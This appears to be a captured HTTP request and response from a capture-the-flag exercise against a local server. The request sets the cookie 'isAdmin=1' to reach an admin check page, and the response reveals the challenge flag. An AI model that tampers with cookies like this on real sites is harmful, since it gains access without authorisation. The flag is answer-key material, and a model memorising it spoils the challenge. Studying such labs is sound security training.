 Request
Pretty Raw Hex \n
1 GET /check.php HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: isAdmin=1
17 If-None-Match: W/"28-lWdS1Y9iRtJNngDMSFb1TMVCjxQ"
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 34
5 ETag: W/"22-b6PJMaCssbnUMwPvRHKn0Y2WCns"
6 Date: Tue, 05 Aug 2025 02:50:51 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <h4>
ACM{cookie_monster_admin}
</h4>